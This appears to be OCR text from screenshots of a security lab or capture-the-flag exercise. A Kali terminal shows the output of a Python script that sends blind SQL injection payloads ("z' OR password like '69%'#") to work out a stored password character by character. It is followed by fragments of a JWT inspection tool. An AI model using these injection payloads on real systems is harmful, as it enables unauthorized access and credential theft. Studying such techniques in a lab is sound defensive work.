 (kali㉿kali)-[~]
$ python a.py
{'pseudo': 'z3ffb', 'password': 'az', 'id': "z' OR password like 'a%'#"}
{'pseudo': 'z718f', 'password': 'az', 'id': "z' OR password like 'b%'#"}
{'pseudo': 'zb7ce', 'password': 'az', 'id': "z' OR password like 'c%'#"}
{'pseudo': 'zd12d', 'password': 'az', 'id': "z' OR password like 'd%'#"}
{'pseudo': 'zb4a5', 'password': 'az', 'id': "z' OR password like 'e%'#"}
{'pseudo': 'zc712', 'password': 'az', 'id': "z' OR password like 'f%'#"}
{'pseudo': 'z5520', 'password': 'az', 'id': "z' OR password like '0%'#"}
{'pseudo': 'zdacb', 'password': 'az', 'id': "z' OR password like '1%'#"}
{'pseudo': 'z27b8', 'password': 'az', 'id': "z' OR password like '2%'#"}
{'pseudo': 'za98a', 'password': 'az', 'id': "z' OR password like '3%'#"}
{'pseudo': 'zcff4', 'password': 'az', 'id': "z' OR password like '4%'#"}
{'pseudo': 'z0db5', 'password': 'az', 'id': "z' OR password like '5%'#"}
{'pseudo': 'z6a06', 'password': 'az', 'id': "z' OR password like '6%'#"}
{'pseudo': 'z29b5', 'password': 'az', 'id': "z' OR password like '67%'#"}
{'pseudo': 'z4620', 'password': 'az', 'id': "z' OR password like '68%'#"}
{'pseudo': 'zadb0', 'password': 'az', 'id': "z' OR password like '69%'#"}
{'pseudo': 'zdd0d', 'password': 'az', 'id': "z' OR password like '69a%'#"}
{'pseudo': 'z66b6', 'password': 'az', 'id': "z' OR password like '69b%'#"}
{'pseudo': 'z36fb', 'password': 'az', 'id': "z' OR password like '69c%'#"}
{'pseudo': 'z7912', 'password': 'az', 'id': "z' OR password like '69d%'#"}
{'pseudo': 'zf1b6', 'password': 'az', 'id': "z' OR password like '69e%'#"}
{'pseudo': 'zc55b', 'password': 'az', 'id': "z' OR password like '69f%'#"}
{'pseudo': 'z56d0', 'password': 'az', 'id': "z' OR password like '690%'#"}
{'pseudo': 'z8cf6', 'password': 'az', 'id': "z' OR password like '691%'#"}
{'pseudo': 'z5954', 'password': 'az', 'id': "z' OR password like '692%'#"}
{'pseudo': 'zd86f', 'password': 'az', 'id': "z' OR password like '693%'#"}
{'pseudo': 'z1a6d', 'password': 'az', 'id': "z' OR password like '694%'#"}
{'pseudo': 'zfb51', 'password': 'az', 'id': "z' OR password like '695%'#"}
{'pseudo': 'z534b', 'password': 'az', 'id': "z' OR password like '696%'#"}
{'pseudo': 'z676b', 'password': 'az', 'id': "z' OR password like '697%'#"}
{'pseudo': 'za83c', 'password': 'az', 'id': "z' OR password like '698%'#"}
{'pseudo': 'z264e', 'password': 'az', 'id': "z' OR password like '699%'#"}
{'pseudo': 'z5272', 'password': 'az', 'id': "z' OR password like '699a%'#"}
{'pseudo': 'zeda8', 'password': 'az', 'id': "z' OR password like '699b%'#"}
{'pseudo': 'z0d41', 'password': 'az', 'id': "z' OR password like '699c%'#"}
{'pseudo': 'z7923', 'password': 'az', 'id': "z' OR password like '699d%'#"}
{'pseudo': 'zcfea', 'password': 'az', 'id': "z' OR password like '699e%'#"}
{'pseudo': 'z6ceb', 'password': 'az', 'id': "z' OR password like '699f%'#"}
{'pseudo': 'zc699', 'password': 'az', 'id': "z' OR password like '6990%'#"}
{'pseudo': 'z0961', 'password': 'az', 'id': "z' OR password like '6991%'#"}
{'pseudo': 'zfe0f', 'password': 'az', 'id': "z' OR password like '69912%'#"}
{'pseudo': 'z9f84', 'password': 'az', 'id': "z' OR password like '69913%'#"}
{'pseudo': 'zc403', 'password': 'az', 'id': "z' OR password like '69914%'#"}
{'pseudo': 'z71e2', 'password': 'az', 'id': "z' OR password like '69915%'#"}
{'pseudo': 'z8254', 'password': 'az', 'id': "z' OR password like '69916%'#"}
{'pseudo': 'z5848', 'password': 'az', 'id': "z' OR password like '69917%'#"}
{'pseudo': 'z9f5f', 'password': 'az', 'id': "z' OR password like '69918%'#"}
Response
Pretty Raw Hex
Secret
JWT
Headers = {
}
Payload = {
1689525244,
1689532444
}
Signature =
0 matches
[exp] Expired check passed - Sun Jul 16 18:34:
[iat] Issued at - Sun Jul 16 16:34:04 UTC 2023
Done